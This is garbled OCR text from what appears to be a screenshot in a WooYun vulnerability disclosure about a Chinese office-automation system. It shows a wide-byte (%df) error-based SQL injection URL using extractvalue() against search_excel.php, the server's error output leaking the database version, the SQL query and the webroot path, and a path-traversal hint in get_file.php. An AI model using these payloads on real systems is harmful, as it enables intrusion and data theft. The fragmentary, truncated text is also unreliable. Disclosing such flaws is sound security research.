 http://shel...T_NAME=php
shell/module/AIP/get_file.php?MODULE=/&ATTACHMENT_ID=.._webr
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://shell//general/ems/query/search_excel.php?LOGIN_USER_ID=1%df'and extractvalue(1, concat(0x5c,(select version()
from `user` limit 1)))%23
Split URL
Execute
快递记录-10.csv - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<fieldset style="line-height:150%;font-size:12px;"><legend>&nbsp;请联系管理员&nbsp;</legend><
#1105: </b> XPATH syntax error: '\5.5.14-log'<br><b>SQL语句:</b> SELECT * from EMS where EMS_
and EMS.USER_ID='1運'and extractvalue(1, concat(0x5c,(select version() from `user` limit 1))
EMS_TYPE='0' order by SEND_DATE,SEND_TIME desc<br><b>文件:
</b>D:/MYOA/webroot/general/ems/query/search_excel.php</fieldset>
www.wooyun.org